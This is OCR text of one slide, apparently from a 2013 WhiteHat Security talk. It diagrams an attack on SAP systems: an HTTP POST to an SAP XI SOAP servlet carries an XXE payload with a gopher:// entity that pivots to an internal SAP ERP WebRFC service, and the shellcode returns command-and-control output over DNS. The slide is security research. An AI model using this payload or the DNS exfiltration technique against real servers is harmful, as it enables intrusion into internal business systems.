 FULL CONTROL
WhiteHat
SECURITY
Server A on the
Internet
(SAP XI)
POST
/XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.
web.DilbertMSG?format=post HTTP/1.1
Host: sapserver.com:80
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM “gopher://[packetB]"
>]>
<foo>&date;</foo>
http://company.com
Packet B
Server B in DMZ
(SAP ERP)
Port 8000
WebRFC
service
Packet C – Command and
Control response to attacker by
DNS protocol which is allowed
for outband connections
Shellcode
service with
DNS
payload
172.16.0.1
© 2013 WhiteHat Security, Inc.
72